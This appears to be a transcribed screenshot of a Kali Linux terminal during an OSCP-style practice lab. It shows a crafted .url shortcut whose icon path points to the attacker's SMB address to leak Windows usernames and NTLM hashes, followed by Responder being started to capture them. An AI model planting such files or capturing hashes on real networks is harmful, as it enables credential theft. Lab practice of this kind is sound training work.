 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3
192.168.45.194
20:37
sathvik@kali: ~/OSCP/PGPractice/Vault/exploits
sathvik@kali: ~
sathvik@kali: ~/OSCP/PGPractice/Vault/exploits
sathvik@kali: ~/OSCP/PGPractice/Vault/exploits
sathvik@kali: ~/OSCP/PGPractice/Vault/exploits 189x35
┌──(sathvik㉿kali)-[~/OSCP/PGPractice/Vault/exploits]
└─$ ls
Acl-FullControl.ps1  @hack.url  noPac
┌──(sathvik㉿kali)-[~/OSCP/PGPractice/Vault/exploits]
└─$ cat @hack.url
[InternetShortcut]
URL=blah
WorkingDirectory=blah
IconFile=\\192.168.45.169\%USERNAME%.icon
IconIndex=1
┌──(sathvik㉿kali)-[~/OSCP/PGPractice/Vault/exploits]
└─$ nano @hack.url
┌──(sathvik㉿kali)-[~/OSCP/PGPractice/Vault/exploits]
└─$ cat @hack.url
[InternetShortcut]
URL=blah
WorkingDirectory=blah
IconFile=\\192.168.45.194\%USERNAME%.icon
IconIndex=1
┌──(sathvik㉿kali)-[~/OSCP/PGPractice/Vault/exploits]
└─$ sudo responder -I tun0
[sudo] password for sathvik:
ARE YOU A ONE OR A ZERO
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3
ENG
IN
11:07
10-03-2024